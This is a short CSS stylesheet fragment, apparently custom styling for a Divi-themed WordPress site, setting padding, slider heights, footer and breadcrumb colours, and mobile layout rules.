� #main-content {    padding-top: 15px;}#top-header {    z-index: 1;    position: relative;    padding: 4px 0;}#footer {    background: #f3f3f3;    margin: 16px 0 0;}#footer .et_pb_widget .widgettitle {    background: 0;    padding: 5px;    color: rgba(255,255,255,.6);}   .myslider .et_pb_slide .et_pb_container {	height: auto !important;	min-height: 400px !important;} @media only screen and (min-width: 768px) and (max-width: 980px) {	.myslider .et_pb_slide .et_pb_container {		height: auto !important;		min-height: 400px !important;	}} .myslider .et_pb_slide {	padding-bottom: 40px !important;}.myslider div.et_pb_slide_description, .myslider .et_pb_slider_fullwidth_off div.et_pb_slide_description {	padding-top: 30%;	padding-bottom: 10%;} #footer .et_pb_widget .widget_list .title, #footer .et_pb_widget a {    color: #0f4c81;}#footer .et_pb_widget .widget_list .post-meta {    color: #0e824a;}#breadcrumbs {	font-size: 85%; 	color: #0f4c81;	margin:0 0 1em 1em;}#breadcrumbs a {	display: inline; 	border: none; 	padding: 0; 	text-transform: none;} @media only screen and (min-device-width : 320px) and (max-device-width : 480px) { #main-content {    padding-top: 0px;}.centered .logo {    display: inline-block;    width: auto;    margin: 15px 0;}.logo {    height: 40px;}}